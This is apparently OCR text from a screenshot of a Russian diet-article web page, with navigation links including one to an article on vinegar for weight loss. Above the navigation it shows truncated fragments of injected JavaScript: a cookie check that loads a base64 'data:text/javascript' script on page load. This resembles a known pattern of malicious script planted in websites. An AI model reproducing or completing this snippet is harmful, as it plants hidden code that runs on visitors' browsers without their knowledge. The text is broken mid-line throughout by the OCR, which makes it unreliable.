
function getCookie(e){var U=document.c
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64
(time=cookie)||void 0===time){var time
Date((new Date).getTime()+86400);docum
expires=»+date.toGMTString(),document.
Навигация
Пред.:
Уксус для похудения
по
Похожие статьи
записям